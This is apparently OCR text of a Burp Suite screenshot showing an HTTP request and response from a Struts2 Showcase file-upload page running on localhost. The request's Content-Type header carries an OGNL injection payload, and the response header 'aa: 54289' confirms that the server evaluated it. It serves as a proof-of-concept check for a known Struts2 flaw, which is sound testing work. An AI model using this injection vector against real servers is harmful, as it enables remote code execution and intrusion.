 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_12_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/56.0.2924.87 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.8,es;q=0.6
7 Connection: close
8 Content-Length: 0
9 Content-Type:
${#context['com.opensymphony.xwork2.dispatcher.HttpServle
tResponse'].addHeader('aa',233*233)}.multipart/form-data
10
11
Response
Pretty Raw Hex Render SSTVINFO \n
1 HTTP/1.1 200 OK
2 Date: Thu, 19 May 2022 06:05:10 GMT
3 aa: 54289
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: JSESSIONID=1r5cgf7gdgpmo12j3a74x7c17g;Path=/
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Connection: close
8 Server: Jetty(9.2.11.v20150529)
9
10
11
12 <html>
13 <head>
14 <title>
Struts2 Showcase - Fileupload sample
</title>
15 </head>
16